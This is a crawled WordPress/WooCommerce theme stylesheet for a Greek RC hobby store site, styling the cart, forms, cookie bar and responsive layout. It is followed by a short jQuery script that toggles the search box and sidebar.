#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi,#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol,#woofc-area .woofc-area-bot .woofc-total .amount bdi,#woofc-area .woofc-area-bot .woofc-total .amount bdi .woocommerce-Price-currencySymbol,.single-product #woofc-area .amount,#woofc-area .woocommerce-Price-amount{font-size:20px!important;color:#000!important;}

/* MAILCHIMP */
.mc4wp-form-fields [type="email"],#mcform{height:40px!important;border:1px solid #fff!important;}
.mc4wp-form-fields [type="submit"],#registerwc{height:40px!important;border-radius:0px!important;background:#d00009!important;color:#fff!important;border:1px solid #fff!important;}
.news-btns{display:none!important;}
/* SIDEBAR WIDGETS */
.woo-all-bg{padding-top:20px!important;background:#f5f5f5!important;}
/* RELATED */
.crp_related{margin-top:30px!important;}
.crp_related li{list-style-type:none!important;width:200px!important;float: left;margin-right: 20px;margin-bottom:30px!important;}

/* NINJA FORMS */
.nf-form-content input[type=button]{background:#D00009!important;color:#fff!important;width:160px!important;border: none; padding: 14px 25px;}
.nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-content input:not([type=button]), .nf-form-content textarea{height:35px;background:#f5f5f5!important;border:1px solid #f2f2f2!important;}

/* COOKIE LAW */
#cookie-law-info-bar{background:rgba(210, 210, 210, 0.8)!important;font-size:14px!important;width:350px!important;right:0px!important;left:auto!important;border-bottom:5px solid #8c7b68;text-align: center;  justify-content: center; align-items: center;box-shadow:none!important;}
#cookie-law-info-bar span{color:#333!important;}
#cookie-law-info-bar a{font-size:16px!important;display:block!important;color:#000!important;}
#cookie-law-info-bar:before{content:url('/wp-content/themes/gp-child/images/cookies.png');display: flex; justify-content: center;}
#cookie-law-info-again{box-shadow:none!important;}
#cookie_hdr_showagain{color:#333!important;}
#cookie_action_close_header,#cookie_action_close_header_reject,#wt-cli-privacy-save-btn{background:#fff!important;color:#000!important;}
#cookie-law-info-bar .cli-bar-container{display: block!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-message{width: 100%!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-btn_container{display: block!important;}
/* Ajax Search Lite */
#ajaxsearchlite1 .orig::placeholder {color: #000!important;}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{font-size:15px!important;color: #1B1E25!important}
div.asl_w .probox .promagnifier{width:40px!important;height:40px!important;}
.probox,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{height:40px!important;}
.main-header #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{color: #000!important;}
/*.proinput{display:none;}*/

/* VARIOUS */
h3.h-message{color:#fff!important;font-size:30px;padding:20px 40px; background:rgba(55,60,82,.4);}
.error-page{justify-content:center!important;margin: 0 auto!important;text-align:center!important; }
.pis-excerpt{font-size:13px;}
.gridlist-toggle .dashicons:before, .gridlist-toggle .dashicons{color:#D00009!important;}
.gridlist-toggle{padding:.5em 0!important;}

.fluid-breadcrumb{background:#F5F5F5;padding:10px;}
#breadcrumbs{font-size:15px!important;background:#efefef;padding:10px 0px 0px 0px; margin:0px!important;width:100%!important;}
.breadcrumb_last{color:#a6ce39;}

/* Berocket Labels */
h3.bapf_hascolarr{color: #212121!important;margin-top: 20px!important;}
.br_alabel b{color:#fff!important;}
.bapf_sfilter .bapf_body>ul{margin-left:-40px;}

/* RESPONSIVE */


@media screen and (min-width: 2244px){
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:39%!important;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:29vw!important;border:1px solid #c7c7c7!important; height:34px!important;}
}

@media screen and (min-width: 1300px){
.container, .container-lg, .container-md, .container-sm, .container-xl{max-width:1300px!important;}
}
@media screen and (min-width: 960px){
	nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{position: relative!important;}
    .ubermenu-skin-minimal.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{margin-left:80px!important;}
}

@media screen and (max-width: 1200px){
#flags{position:absolute!important;top: -15px; right: 0px;margin-right:0px!important;width:100px!important;}
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
.woocommerce-form-login input,.woocommerce-form-register input{width:20vh!important;}
}

@media screen and (max-width: 1180px){
	#menu-item-7496 > ul{ margin-left:-294px;/*width:100%!important;max-width:100%!important;*/}
}


@media screen and (max-width: 1080px){

}


@media screen and (min-width: 550px) and (max-width: 719px) {
	nav #ubermenu-nav-main-16-sec-menu .cart-link > ul{margin-left:0px!important;}
}


@media screen and (max-width: 991px){
	.main-header{width:100%!important;}
	.logo{height:auto!important;width:160px!important;}
	.woosidebar,.woo-main-block{width:100%!important;}
}

@media screen and (max-width: 960px){
	/*#menu-item-7496 > ul{width:100%!important;min-width:500px!important;margin-left:-100px!important;}*/
		#cookie-law-info-bar{left:50%!important;right:auto!important;margin-left:-175px!important;}
		.ubermenu-responsive-toggle{margin-top: 0px!important;}
		.main-header-menu{background: #D00009!important;}
		nav ul{background: #fff!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > a{padding: 15px 0px!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul > li > a{text-align:center!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 0px!important;}
}

@media screen and (min-width: 767px) and (max-width: 960px){
	#menu-item-17831 > a{margin-top:5px!important;}
	.woo-main-block .subcategories .product-category{width:20%!important;padding:0px!important;}
}

@media screen and (max-width: 767px){
	#menu-item-17831 > a{margin-top:40px!important;margin-left:20px!important;}
	#ajaxsearchlite1{margin-top:0px!important;}
	.cart-block{justify-content:flex-start!important; align-items:flex-start!important;height: 60px; margin-top: 30px;}
	.search-block:before{top:160px;}
	.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {
	  width: 100% !important;
	  float: none !important;
	}	
}

.toggle-sidebar-btn{background:#fff;border:1px solid #000;padding:12px 25px;color:#000;text-align: center;margin:0 auto 20px auto!important;width:100%!important;}

@media screen and (min-width: 577px) {
.toggle-sidebar-btn{display:none;}
}

@media screen and (max-width: 576px) {
  .sidebar-ins{display:none;}
  .woocommerce .woocommerce-ordering select{margin:0 auto!important;}
  .single-product .related ul.products li.product, .single-product .up-sells li{width:100%!important;}
  .search-block{left:10%!important;}
  .slider-box{margin-left:-50px!important;}
}

@media screen and (min-width: 480px) and (max-width: 1200px) {
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:46%!important;clear:right!important;float: left!important;
    margin-right: 15px!important;}
}

@media screen and (max-width: 479px){
	#footer-sidebar1, #footer-sidebar2, #footer-sidebar3{text-align:center!important;}
	.vc_row{margin-right:0px!important;}
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:97%!important;clear:right!important;}
	#flags{top: -75px;right:5px!important;}
	.links-stat{display:none;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input{height: 30px!important; display: block!important; position: relative!important;}
	#ship-to-different-address label{margin-top:20px!important;}
	.woocommerce-checkout #order_comments{width:280px!important;min-width:150px!important;}
}


@media screen and (max-width: 420px){
	.slider-box{text-align:center!important;margin: 0 auto!important; margin-left: 20px!important;}
	.slider-box h2{font-size:32px!important;text-align:center!important;}
	.slider-box h3{font-size:30px!important;line-height:54px!important;text-align:center!important;}
	.slider-box h4{font-size:24px!important;line-height: 40px!important;text-align:center!important;}
	.slider-box a{width:260px!important;font-size:18px;margin: 0 auto!important;}
	#footer-sidebar2 img{width:50%!important;height:auto!important;}
}

@media screen and (max-width: 340px){
	.ubermenu > ul > li > a > span,.proinput .orig{font-size:12px!important;}
	.autocomplete::-webkit-input-placeholder,.autocomplete::-moz-placeholder,.autocomplete:-ms-input-placeholder,.autocomplete:-moz-placeholder { font-size:12px!important;}
}
@media screen and (max-width: 346px){
.logo{width: 200px!important;height: auto!important;}
}
@media screen and (max-width: 320px){
	#order_comments{width:200px!important;min-width:150px!important;}

}
/* ----------- iPad ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}
/* ----------- iPad Pro ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}

/*#flags.size22 a.united-states[title="English"], a.single-language.united-states[title="English"] span.size22,#flags.size22 a[title="Greek"], .tool-container .tool-items a[title="Greek"], a.single-language[title="Greek"] span.size22{width:5px!important;}*/
font, font font{color:inherit!important;font-size:inherit!important;}



.wc-block-cart__submit-button{background:#000!important;color:#fff!important;}
.wc-block-cart-item__wrap .wc-block-components-product-metadata .wc-block-components-product-metadata__description h1{text-align:left!important;font-size:16px!important;padding:0px!important;}

--- FILE ---
content_type: application/javascript
request_url: https://rcdrivers.gr/wp-content/themes/gp/js/main.js
body_size: 260
content:
jQuery(function($){
	$(document).ready(function(){

		$(".search-icon").click(function() {
	   		// $(".ajaxsearch-block").css({'display':'block'});
	   		$(".search-block").toggle();
	   		// $(".proinput").toggle();
		});

		$(".toggle-sidebar-btn").click(function() {
	   		$(".sidebar-ins").fadeToggle( "slow", "linear" );
		});
	});

	$(window).resize(function() {
	  var sWidth = $( window ).width();
	  if(sWidth > 576) {
	    $('.sidebar-ins').css('display','block');
	  }
	});

$('.proinput .autocomplete').prop('title', 'Search');

  // $("[placeholder]").each(function() {
  //   var ph = this.placeholder
  //   $(this).removeAttr("placeholder")
  //   $(this).wrap("<label class=" + ph + "-label>" + ph + ":</label>")
  // })
  
 // $('.proinput input').before(function () {
 //        return $('<label />', {
 //            for: this.id
 //        }).append(this.previousSibling)
 //    })

});

